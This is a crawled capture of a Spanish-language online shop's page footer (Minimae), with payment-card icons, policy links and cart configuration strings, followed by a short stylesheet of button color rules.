                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026 <a href="/" title="">Minimae </a></small>
        <small class="copyright__content"></small><ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small>
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small>
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small>
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de envío</a></small>
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Información de contacto</a></small>
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/legal-notice">Aviso legal</a></small>
                </li></ul></div>
    </div>
  </div>
</footer>
</div>
<!-- END sections: footer-group -->

  <ul hidden>
    <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
    <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
  </ul>

  <script>
    window.shopUrl = 'https://minimae.com';
    window.routes = {
      cart_add_url: '/cart/add',
      cart_change_url: '/cart/change',
      cart_update_url: '/cart/update',
      cart_url: '/cart',
      predictive_search_url: '/search/suggest',
    };

    window.cartStrings = {
      error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
      quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`,
    };

    window.variantStrings = {
      addToCart: `Agregar al carrito`,
      soldOut: `Agotado`,
      unavailable: `No disponible`,
      unavailable_with_option: `[value]: no disponible`,
    };

    window.accessibilityStrings = {
      imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
      shareSuccess: `Enlace copiado al portapapeles`,
      pauseSlideshow: `Pausar la presentación`,
      playSlideshow: `Reproducir la presentación`,
    };
  </script><script src="//minimae.com/cdn/shop/t/1/assets/predictive-search.js?v=162273246065392412141689593228" defer="defer"></script><style> a {text-decoration: none;} </style>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://minimae.com/cdn/shop/t/1/assets/tibletech.css?v=145303876282286251521689849895
body_size: -574
content:
.cls-boton {
    color: blue;
}

.cls-boton-1 {
    color: yellow;
}

.cls-boton-3 {
    color: black;
}

.ultima{
    border: blue;
}


